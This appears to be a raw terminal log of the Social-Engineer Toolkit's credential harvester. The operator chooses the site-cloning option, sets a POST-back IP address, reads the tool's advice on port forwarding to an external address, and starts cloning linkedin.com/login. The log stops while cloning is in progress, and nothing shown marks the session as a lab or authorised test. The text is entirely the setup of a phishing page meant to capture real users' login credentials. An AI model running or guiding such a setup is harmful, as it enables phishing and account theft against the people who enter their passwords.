 1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [193.20.1.6]: 193.20.1.6
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: linkedin.com/login
[*] Cloning the website: http://linkedin.com/login
[*] This could take a little bit...